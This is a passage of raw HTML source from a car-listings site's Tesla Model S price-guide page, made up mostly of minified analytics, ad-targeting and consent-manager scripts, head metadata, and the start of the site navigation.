s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function E(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):T(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function T(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Te)>=0){var a=n.getResponseHeader(Te);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Pe=i(3738);function ke(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:Ne,bD:De,d3:je,Kp:Ce,TZ:Le,Lc:Me,uP:Be,Rz:He}=Pe;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),ke(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(Be,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(He+je,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(He+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(Ne,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(891).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(891).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(891),i.e(222)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3333),Ve=i(9119);const ze={},Ge=new Set;function Ye(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,Ve.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,Ve.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class Ze extends b{static featureName=Fe.TZ;constructor(e){super(e,Fe.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>z(t,r,e),e)}(e),ke(e),G(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,E.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ge.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ge.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ye(e.data);this.nrData.messageOrigin??=(0,Ve.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ge.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ye(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Fe.Zp.forEach(e=>(0,k.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Fe.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,k.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,k.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,k.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(891).then(i.bind(i,8019))):this.deregisterDrain()}}var Xe=i(2646);const $e=new Map;function Je(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Xe.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return $e.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>$e.get(c)),s}var Qe=i(1910);class et extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{Je(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),G(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Qe.i)(h.gm.console[e]),Je(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,5288)))}}new T({features:[x,S,Ke,Ue,Ae,I,q,Ze,et],loaderType:"pro"})})()})();</script>
    <meta name="Description" content="See what the Tesla Model S is selling for right now. The Car Price Guide from MOTORS lets you filter by trim, body style, and colour. Learn more.">
    <meta name="Robots" content="">
    <meta name="Keywords" content="">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0" />
    <meta name="theme-color" content="#000000">
    <meta property="fb:page_id" content="170446389638761" />
    <meta name="format-detection" content="telephone=no" />
    
    <link rel="apple-touch-icon" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon-apple.png" />
    <link rel="shortcut icon" type="image/png" href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/images/favicon.png" />

    
    <link rel="preload" as="font" type="font/woff2" href="https://cdn.motors.co.uk/v3/live/global-fonts/motors/satoshi.woff2" crossorigin>

    <link rel="dns-prefetch" href="//cdn.motors.co.uk" />
    <link rel="dns-prefetch" href="//cdn.autoexposure.co.uk" />
    <link rel="dns-prefetch" href="//images.autoexposure.co.uk" />
            <link rel="canonical" href="https://www.motors.co.uk/car-price-guide/tesla/model-s/" />

    <link href="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/css/motorspricinghubcontroller.css" rel="stylesheet" type="text/css" />

    <script src="https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js"></script>


    
    

<script>
    !function(e,o,n,i){if(!e){e=e||{},window.permutive=e,e.q=[];var t=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,function(e){return(e^(window.crypto||window.msCrypto).getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)})};e.config=i||{},e.config.apiKey=o,e.config.workspaceId=n,e.config.environment=e.config.environment||"production",(window.crypto||window.msCrypto)&&(e.config.viewId=t());for(var g=["addon","identify","track","trigger","query","segment","segments","ready","on","once","user","consent"],r=0;r<g.length;r++){var w=g[r];e[w]=function(o){return function(){var n=Array.prototype.slice.call(arguments,0);e.q.push({functionName:o,arguments:n})}}(w)}}}(window.permutive,"ec6008f1-a097-4bc6-bd7e-876e6e2c3013","83ec9453-32cb-4eb3-88f7-2259d89a79b9",{"consentRequired": true});
    window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(function(){if(0===window.googletag.pubads().getTargeting("permutive").length){var e=window.localStorage.getItem("_pdfps");window.googletag.pubads().setTargeting("permutive",e?JSON.parse(e):[]);var o=window.localStorage.getItem("permutive-id");o&&(window.googletag.pubads().setTargeting("puid",o),window.googletag.pubads().setTargeting("ptime",Date.now().toString())),window.permutive.config.viewId&&window.googletag.pubads().setTargeting("prmtvvid",window.permutive.config.viewId),window.permutive.config.workspaceId&&window.googletag.pubads().setTargeting("prmtvwid",window.permutive.config.workspaceId)}});
</script>
<script async src="https://83ec9453-32cb-4eb3-88f7-2259d89a79b9.edge.permutive.app/83ec9453-32cb-4eb3-88f7-2259d89a79b9-web.js"></script>


    
    
  

<script>
  (function () {
    window.ga4.pushData(window.ga4.setPageDeclarationData({
      customerId: '',
      contentGroup: 'not set',
      contentSubgroup: 'not set',
      deviceId: 'f6e5d8d8-b685-44fc-ba82-3c20967d0d47',
      sessionGuid: '72c5a871-c465-4b4f-a087-353496407d53',
      type: 'not set'
    }));

    permutive.addon('web', {
      page: {
        siteSection: 'car pricing'
        ,pageType: 'model pricing page'
        ,deviceSize: (function(w) { if (w < 481) return 'mobile'; return w > 768? 'desktop' : 'tablet' }(window.innerWidth))
        ,user: {
          loggedIn: false
        }
      }
    });
  })();
</script>


    
    
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src="https://ss.motors.co.uk/9vojwzfmo.js?"+i;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','1e=aWQ9R1RNLVQ5OEw2NTdC&page=3');</script>
  <!-- End Google Tag Manager -->

    

    
    


<script>
  var OneTrustTCFStub = function (e) { "use strict"; var t = function () { var s = this; this.intializeIabStub = function () { var e = window; window.__tcfapi = s.executeTcfApi, s.addIabFrame(), e.receiveOTMessage = s.receiveIabMessage, (e.attachEvent || window.addEventListener)("message", e.receiveOTMessage, !1) }, this.addIabFrame = function () { var e = window, t = "__tcfapiLocator"; e.frames[t] || (e.document.body ? s.addLocator(t, "TCF") : setTimeout(s.addIabFrame, 5)) }, this.addLocator = function (e, t) { var a = window, i = a.document.createElement("iframe"); i.style.cssText = "display:none", i.name = e, i.setAttribute("title", t + " Locator"), a.document.body.appendChild(i) }, this.receiveIabMessage = function (i) { var n = "string" == typeof i.data, e = {}; try { e = n ? JSON.parse(i.data) : i.data } catch (e) { } if (e.__tcfapiCall) { var c = e.__tcfapiCall.callId, o = e.__tcfapiCall.command, t = e.__tcfapiCall.parameter, a = e.__tcfapiCall.version; s.executeTcfApi(o, t, function (e, t) { var a = { __tcfapiReturn: { returnValue: e, success: t, callId: c, command: o } }; i.source.postMessage(n ? JSON.stringify(a) : a, i.origin) }, a) } }, this.executeTcfApi = function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; if (!e.length) return window.__tcfapi.a || []; var a = e[0], i = e[1], n = e[2], c = e[3]; "function" == typeof n && a && ("ping" === a ? s.getPingRequest(n) : s.addToQueue(a, i, n, c)) }, this.addToQueue = function (e, t, a, i) { var n = window, c = "__tcfapi"; n[c].a = n[c].a || [], "ping" === e ? s.getPingRequest(a) : n[c].a.push([e, t, a, i]) }, this.getPingRequest = function (e) { e && e({ gdprApplies: void 0, cmpLoaded: !1, cmpStatus: "stub", displayStatus: "stub", apiVersion: "2.0", cmpVersion: void 0, cmpId: void 0, gvlVersion: void 0, tcfPolicyVersion: void 0 }, !0) }, this.intializeIabStub() }, a = new t; return e.TCF = t, e.tcfStub = a, e }({});
</script>

<script>
  window.addEventListener('load', () => {
    setTimeout(() => {
      // 1) OptanonWrapper inline
      const inline = document.createElement('script');
      inline.textContent = `
        function OptanonWrapper() {
          window.dispatchEvent(new CustomEvent('m:OneTrustReady'));
        }
      `;
      document.head.appendChild(inline);

      // 2) main OneTrust stub
      const ot = document.createElement('script');
      ot.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
      ot.async = true;
      ot.defer = true;
      ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d');
      // ot.setAttribute('data-domain-script', '0193535d-a923-7735-80b7-a5f91afbe16d-test'); 
      document.head.appendChild(ot);
    }, 500);
  });
</script>

    
    




    
    
<script async src="https://static.srcspot.com/libs/cherrita.js"></script>

    
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement" : [
                
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.motors.co.uk/",
                        "name": "Home"
                    }
                },                
                
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.motors.co.uk/car-price-guide/",
                        "name": "Car Price Guide"
                    }
                }                
        ]

    }
</script>

</head>



<body class="m pricinghub">
    
    <div id="fb-root"></div>

    
      <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://ss.motors.co.uk/ns.html?id=GTM-T98L657B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    
    


<div id="react_0HNIM677M3RDV"><nav id="mainNav" class="nav_container" data-reactroot=""><button class="skip-main" type="button">Skip to main content</button><section class="main-nav__wrapper"><a class="motors-logo" href="/" title="Home"><svg class="color-secondary" viewBox="0 0 247 41" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z" fill="currentColor"></path></svg></a><div class="main-nav slide-in-nav no-margin"><div class="mobile-top-row"><div class="mobile-top-row__label">Menu</div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div><ul class="main-nav__content" role="menu"><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_cars" role="menuitem" aria-haspopup="true"><span>Used Cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Make" role="menuitem" aria-haspopup="true"><span>Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Model" role="menuitem" aria-haspopup="true"><span>Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Location" role="menuitem" aria-haspopup="true"><span>Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Fuel Type" role="menuitem" aria-haspopup="true"><span>Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Price" role="menuitem" aria-haspopup="true"><span>Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Transmission" role="menuitem" aria-haspopup="true"><span>Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Body style" role="menuitem" aria-haspopup="true"><span>Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li><li><button type="button" class="main-nav__button main-nav__button--text main-nav__button--nested" id="Dealers" role="menuitem" aria-haspopup="true"><span>Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></li></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="used_vans" role="menuitem" aria-haspopup="true"><span>Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-vans/for-sale/">Search Used Vans<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 